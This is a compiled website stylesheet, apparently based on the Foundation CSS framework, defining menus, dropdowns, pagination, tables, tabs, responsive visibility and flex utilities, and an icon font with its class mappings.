.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #005cb9; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #005cb9; color: #fff; }

.label.primary { background: #005cb9; color: #fff; }

.label.secondary { background: #777; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #005cb9; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #656565; }

tfoot { background: #f2f2f2; color: #656565; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #005cb9; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0064c9; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

.tabs-title > a:hover { background: #fff; color: #004f9f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #005cb9; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #656565; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #000; text-transform: uppercase; }

h2 { color: #005cb9; }

#page-id-1 .content-text h1, #page-id-1 .content-text .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .content-text #sub-banner-container > * { text-transform: uppercase; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

